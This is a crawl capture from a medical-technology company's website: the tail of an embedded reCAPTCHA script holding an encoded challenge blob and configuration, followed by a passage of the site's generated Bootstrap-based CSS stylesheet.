SwoXCjxkWAQAtwrZ5TjAswqbCvGDDj8KONcOSe8O2e8OhwoHCs8KGOcKtwoTCvMKPf8O/w4bDjcKDeTrDi3fDoHjDi0spXSMhwqLDlAXCq8OPw77CkcOrw7BiOsKWwqZmEDAFwrd5w7ptwrvDhnpOwojCkjI5H8O+wovCi8OBMkvCmsKhc8OcCsKbawwANDDCjsKUS8Ofwp9/w6vDiQsSwrduw7bCkcKwFmtAb2wCwqXCqS3CgU/[base64]/[base64]/[base64]/CuMKBCit4wpHCn1DDpMONDsKcE3JsfsOBWcKPw5rCvmvCkMK/F8O3w5/CuMKMw5ZkFVvCrMKww6RQw4bDgcKDEMKcaMOOwp3DjcOrwqI3asOMQMKbTMOCwqUfw5xlHkhmXSrCicK7EnDDocO1wo5Dw4TDrMOJY2TDi0Z1wr7CiAANPFUjFcKlfcKTfmxEw7rDlXpKw4fCoRVHOsKxbw/DgsOGwrIlwpt7w40wwqnCusK9wqHDuWzCvUB/[base64]/[base64]/R8K8wo3DkG0jacOJw5sLw6bCgS0yYMOCwpgEwqHDpcKnw514wo8yPSxvw5d1NQ3CscKCwqAdw7TCujINwpwmZz9gT1DCk2BiwrXDu8KTNMKjGsOiTibCncK6wq3DhMK5w7ROwqRkOATClBfDkTVRwq/[base64]/CkE/Cq3t9Fh3Cj2vDk8KmOsKcw7INcC9Mw64iB3XClx9RIjowJkI3IycKwqJ5w6NCw68uFMKTG8OoeGXCqxFVNTHCiMO3wpHDtsOKwrJ/RsOZG0fDrnbDu1FPwqp2QsOVQC8xw68Gwr3CqcOlwpoILURlw7YeeFTCisKYSCo+Tm1GTGBvazt5wplWwpTCsEwdw5AJw6c0wpYfwrwzw484wqxvwofCswLCpSQVw7LDpmEWBQIJAUklwp4+N1VVCFnDmcOTwrzDl2rDjz/DvRLDlCQFDSEscMOCwoXCs2NCZ8KPw6UAwp3DscO4w7F5wrpYC8OVGsKtJXjDssKAw6dUdMKCw5ZOw4fCoDvDrcO2fUzCtlUNfAnCo8OsX8KXw4k3w7bDsMOew4PCu8KCGMONwppuwqrCsWnCocOVwqvDtMKbwrEpwox/ZHB5wrcydsO7FsO+wqNtw5HCvsKJw606GBbDn8OVw5PCmgfDuMK6RcOow5/DisK0w6jCnsKswrTDphsAA2lhG8O9TTvDpGrCvgUOZnM+SMO/w6bDkcK9IMKrw7UzLcKUGcK7wo4mwqwQJsKtw40UwpzChGIwQ19EwqfDo1TCpMO3IH7CosOzwqYnwrjDsF7DkB8kw4Q0BMKUwpg+wpI/JVLCncK3w78LwoPDsTvCpi5vXHXDpsO8JSYSwp84wo1zaTbDojjDo8KLw44Aw7nDp2wkw6VswqgdIj3Cp8Kkwp4gwqk+wpZIw7MLw5wkwpc4cUUVw5/Cvg/DmcKtwpbDvG8YHsKQw7jDrsKGFGgvPTLCqMKdRA/[base64]/[base64]/CrTEww7zCksO4fjhlVcODRMONSk3CqcOWOD8yw7UEK8OfZ8K6Agl5GcO5wpbDhH9Owp0fwojCtGrClx/CgxQiRV7DuMKRwqfChsOITQHClMOfdyAPREQ/w53Cp8KoRcKXbTnChsOkAQ9YWyZYw6QsbsKSwrjCpMOTwolNXsO5BkI9wrvCph1gWsK0wpzCgHgAbQlhw6nDrMKBL8O3w5rDvQpdNcK6R07Dj3vCvmQEwrl3GsOqWcOew5/[base64]/Dt0ksAsKYw4hBw78HY8OpPQg4wonCgBVNPDIdw4zClcKSOQjDlcKNwqTDnsKfw5UzBgV4wqzDusOhw71SPMOQw4LCssK1dMKWw67CjsOlwrTClGttbcKWwq4Cw6BAPMO4wp7Cv8KQbCrCkcOuD37CusKXXxXCr8Kaw7bCqlTDgkbDssOnw5lXwr7CmsO6NEfCjw/[base64]/CoGxFcz3CjVPChcOqw7c6w6AzQsKRw4nDmF/DvMOSwoJpw7LDjcO5wrPClSPDvsO1w5IaUMK3ZyzCrMOBw4h4aGtow7cBa8OTw5vCuVrDicOew4DCnDzCjMO9V3zDnHLDvhHCmw9wHMK/ZsKWP8K5D8OEwoNPEcKFcWdxw5pRDcKDw7zDpDsHE0t8bR0Sw6TDpcK0w40xdcK3AxIVUR9+csKrPFRBIGZoIzF8woYYUsOxw5UOwqbCkMOdwqRPaiFJG8Kdw4d/wq/Cr8OoW8OcesO1w47DlsKOIlgnw4jCksKkHsK3ZcKOwqLCnsOjw6RhVnQnQ8OLVQ5TLGouw4PCmsK2bFVFY1FucMKawrxPw6Niw7c9wowEwrTCr0c6DcO7w50DXsOaworDoA85w6/Ck2/DtcKmNkLClMOASCwAw4Jbw79aw6Jpd8KzU8O5BBvChcOiEMOUcSIBVMONwocsw6R5IcOkQVwGwofCjUITBMK5CmjCjkTDs8KCw6vDjEhDeMK+MsKiPhHDncOnGx3CksOEfHvCicKoZ2nDvsKMOg3CrwrDmB/[base64]/CnsOwPcKLw4dFwpPChXZvMSciw6nDqSfDgMKuw6HCoksNw7M1w4JGYMOCwpDDt8KYK8Kzwog6w59sw4RLZWlhWCPDjFTDuWbDpsO8WsKBBisGw5xKK8OxXwVaw7zDjcOCXWDCi8KhGEVnSsKeEcO6Ok7CqEkWw4g/Pn3ClCYoFjfCq8KmLsKGw5vDnGN0w7k/w5EKwo/DpDwdwp/DjcOkw7tdwo/DkMKFw6wvCMKfwo3DoDFER8KaDcK4MR9BwqEAcw7ChsOkQMKSwqATY8KsBnHDtRLDtsKzwqHDj8OjwpxxD8O3ScKYwo/DssK5w45rw5nDqjjCoMKiwq0GSjlBFhAHw5jCkcKFNsOIHsKsZjnCoWbDtcKDw6YFw4hbMcOoCA5tw5TDl8KyZG4ZVRnDksONNmrDt0BTQcKhB8KlWSYjwpjDocKbwq/Dgh1cRsOiw6XCjsKPw70iw7BrwqVTwrTDicOodMOPIMOiw7MXw51vH8KzAVACw67DqgU6w7bChCI9wo7Cl0jDmmFPw7jCtsOzw55MGxzCp8OAwrkRasO7U8O9wpMUAcOrb2oZL1vDn8K/ZcKBAsKmPTZJcsOObcOGYFM7FyXDssK3woZoTcKaHVs4TzFTw7rDsMO0UFPCgHXDuXTCggfDp8Khw5QHLcOnw4LCkzDDjcKyfjTCogwDeCMQQ8KkSMOhUX7DuHRAw7kCVg/DqcKtworCr8KmI1wcw5nCrBBECRbDu8Kjw6/CqcKZw6XDgsKbwqLDvcO/woMNa2fCtsK/DVcaVMOswp8Iw4/Do8O3w4XCuHjClcKdw6/[base64]/w5nDml12DXR4AMKXQH/[base64]/[base64]/Co0kqw5LCuMOTw5zCmsKPw7NZaz3CkMOlwpxiLMOyw4rDtSjDncONwpbDqWpvRcO4w5UlKcKIwo7CrWZZNFbCuW4Hw6DDgsK5w6oEQBTCrlJgw6XCpC40fWTCpTppRcKxw7plDMOIMzFzw4nCr8O2w7zDh8O+w6LDo2jDn8KRwpfCi0DDs8OGw6/CnMKdw4xZGhvDi8KWw5nDpcKbJB0QBXPDt8Olw7AfNcOIXMO4wrJlYMKmwplMw4TCv8K9w7PDi8KcwpvCoSfDkj/[base64]/wo7CocOjYsKkw6rDi8OnUMOJw7ZKccKEFxPCmDzCrWvCisOIwrHCjQoHwoB6NMKeF8KKC8KWOMOtTCzDp8O1wqs5aD7DggVEw53CrjI5w5l1ZXVgwrQtw71ow6HCn8KkQMKaS3QnwqwgGsKGw57CmcOHSTfCtEUyw7g/wpHDgcOsQy7DrcOfLQXDpsK2w6HCjMOFw4TDqMKLb8OKJl/DlsKSFMK7wqM7RkHDpsOtwpQQV8KHw5rDgD4WGcOmPsOhw6LCpMKZD3nDs8KzH8Kkw5/DiwnCkBHDh8OQEyM5wqXDrsOxXyISw7F4wq8/GMOhwqJUKcKuwp3DqD7CmA4/BsKhw6HCtn1kw6HCo35mw41Ow6Utw6Y6dGXDkB/CrHLDmsOJbsOkMcKjw43Cu8KJwrEowqvDqcK2U8O1w7VFw5ROcGgwfSpnwrrCk8KFXw/DncK9CsKeVsKaWEHCtcOZw4HDsG4ZZQPDr8KUX8Oiwo4lQQDCtXhkwpPDk2zCrWPDtsORSsOCYnjDnSHCmx/DlMOnw6bCg8OHwozDgD8uwoDDhMKLIMOIw6lwX8KnVMKMw6YTLsK9wqZoW8K/w6rCnxVTJQXDtMOyMz5bw6YKw6/CvcKcYMKOw7xzwrHDjcOwJSRaBcKIWMOVw57DrgHCrsKSw6bDocOqAMO1w5/Dv8KdO3TCq8O+LsKQwqwHJE43IsKPwo9zI8Oxw5DCvzbCk8OJXA3DlXTDucKvDsKnw4jDrcKtw5M8w5gFw7EKw7EOwpvDjXZIw7TDpMKBbmN0w6cJwp9qw6M6w44lJ8KqwrvCmQpxGsKpBsOsw4rDgcK/NxXCr3vCm8OYPsKvRUPDqsO9w4rCr8KATHnDth4Lwps/[base64]/Cgg0VCMO5aHHDtcKkw4PCo8O7DFk+F8KoWyPCvCg1w4XChMK0KMOTw7DCsQXCugnDrmnDnCLCrsO8w7zDiMKNw4w2wpDDuE7DjcKdMz1qw6EiwoTDoMOmwonDmsOdwqpXwpfDrMO/CE/Cv0TCjlB4TcOFUsOAEHl7MyvDjl4hw5sCwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22mtcHpClIV1PAexWQR6npFCEFTyXX/6dviJtDmFZT6oA\\u003d\x22,0,0,null,1,1769155337292,0,0,[227,161,190,220,141],null,[88],\x22RC-eLP5kJgXeNI64w\x22,null,null,null,null,null,\x220dAFcWeA4Fdt99wqmA2UYPiU-Vx4poBLSDmUCXHKZc3GA8wHAKTIDP-RHNxsSgOaOIHghsNxRXeq8kxey4CON-u0f-vxuQdGWDDA\x22,1769238137456]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/css/main-generated.css?t9ahlh
body_size: 106511
content:
/*! NOT EDIT THIS FILE DIRECTLY!!!! It is generated from SCSS files 
// 
// In order to edit this file, please follow next steps: 
// 1. Go to /themes/custom/belmont/build/ 
// 2. In terminal run: "npm install" 
// 3. Change SCSS code in /themes/custom/belmont/build/src/scss 
// 4. In terminal run: "gulp prod" 
*/ 
@charset "UTF-8";
/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.fixed-menu-product-page .product-info-title,.h1,.h2,.h3,.h4,.h5,.h6,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.jumbotron p strong,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-product .request-box p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-info .product-info-title,.product-info>h2,.product-tabs-wrap .product-tabs-title,.text-intro p strong,h1,h2,h3,h4,h5,h6{margin-bottom:1rem;font-weight:500;line-height:1.2}.h1,.product-info .product-info-title,h1{font-size:4.125rem}.fixed-menu-product-page .product-info-title,.h2,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-product .request-box p,.product-info>h2,h2{font-size:2.25rem}.h3,.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title,.product-tabs-wrap .product-tabs-title,h3{font-size:1.875rem}.h4,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 h4,.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,h4{font-size:1.5rem}.h5,.jumbotron p strong,.text-intro p strong,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:4.125rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:1.25rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:2px solid rgba(0,0,0,.1)}.small,small{font-size:.6875rem;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:2rem;font-size:1.375rem}.blockquote-footer{display:block;font-size:.6875rem;color:#6c757d}.blockquote-footer:before{content:"— "}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.table{width:100%;margin-bottom:2rem;color:#4a4a4a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:2px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:4px solid #dee2e6}.table tbody+tbody{border-top:4px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:2px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:4px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#4a4a4a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#bacbd5}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7f9fb1}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#aabfcb}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fac6c4}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#f59592}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f8afac}.table-success,.table-success>td,.table-success>th{background-color:#fac6c4}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#f59592}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#f8afac}.table-info,.table-info>td,.table-info>th{background-color:#fff}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#fff}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#f2f2f2}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#fac6c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f59592}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8afac}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}#block-userlogin .btn-group-vertical>.create-account-link,#block-userlogin .btn-group>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.box.box-contact .box-btn .btn-group>a,.btn-group-vertical>.btn,.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-vertical>a,.cta-bar .cta-bar-actions .btn-group>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a,.product-tabs-wrap .btn-group-vertical>a.button,.product-tabs-wrap .btn-group>a.button,.request-box .request-box-cta .btn-group-vertical>a,.request-box .request-box-cta .btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a{position:relative;flex:1 1 auto}#block-userlogin .btn-group-vertical>.active.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:active,#block-userlogin .btn-group-vertical>.create-account-link:focus,#block-userlogin .btn-group-vertical>.create-account-link:hover,#block-userlogin .btn-group>.active.create-account-link,#block-userlogin .btn-group>.create-account-link:active,#block-userlogin .btn-group>.create-account-link:focus,#block-userlogin .btn-group>.create-account-link:hover,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.create-account-link,#block-userlogin body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a.active,.box.box-contact .box-btn .btn-group-vertical>a:active,.box.box-contact .box-btn .btn-group-vertical>a:focus,.box.box-contact .box-btn .btn-group-vertical>a:hover,.box.box-contact .box-btn .btn-group>a.active,.box.box-contact .box-btn .btn-group>a:active,.box.box-contact .box-btn .btn-group>a:focus,.box.box-contact .box-btn .btn-group>a:hover,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.cta-bar .cta-bar-actions .btn-group-vertical>a.active,.cta-bar .cta-bar-actions .btn-group-vertical>a:active,.cta-bar .cta-bar-actions .btn-group-vertical>a:focus,.cta-bar .cta-bar-actions .btn-group-vertical>a:hover,.cta-bar .cta-bar-actions .btn-group>a.active,.cta-bar .cta-bar-actions .btn-group>a:active,.cta-bar .cta-bar-actions .btn-group>a:focus,.cta-bar .cta-bar-actions .btn-group>a:hover,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.form-actions .btn-group-vertical>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:hover:not(#edit-reset),.form-actions .btn-group>input.active[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:active:not(#edit-reset),.form-actions .btn-group>input[type=submit]:focus:not(#edit-reset),.form-actions .btn-group>input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:hover,.jumbotron .btn-outline-secondary-wrap .btn-group>a.active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:active,.jumbotron .btn-outline-secondary-wrap .btn-group>a:focus,.jumbotron .btn-outline-secondary-wrap .btn-group>a:hover,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.product-tabs-wrap .btn-group-vertical>a.active.button,.product-tabs-wrap .btn-group-vertical>a.button:active,.product-tabs-wrap .btn-group-vertical>a.button:focus,.product-tabs-wrap .btn-group-vertical>a.button:hover,.product-tabs-wrap .btn-group>a.active.button,.product-tabs-wrap .btn-group>a.button:active,.product-tabs-wrap .btn-group>a.button:focus,.product-tabs-wrap .btn-group>a.button:hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.button,.request-box .request-box-cta .btn-group-vertical>a.active,.request-box .request-box-cta .btn-group-vertical>a:active,.request-box .request-box-cta .btn-group-vertical>a:focus,.request-box .request-box-cta .btn-group-vertical>a:hover,.request-box .request-box-cta .btn-group>a.active,.request-box .request-box-cta .btn-group>a:active,.request-box .request-box-cta .btn-group>a:focus,.request-box .request-box-cta .btn-group>a:hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:hover,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:hover,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group-vertical>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group-vertical>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group>a.is-active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){margin-left:-2px}#block-userlogin .btn-group>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group>a:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .btn-group>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.35rem;padding-left:1.35rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}#block-userlogin .btn-group-lg>.create-account-link+.dropdown-toggle-split,#block-userlogin .btn-group-sm>.create-account-link+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-lg>a+.dropdown-toggle-split,.box.box-contact .box-btn 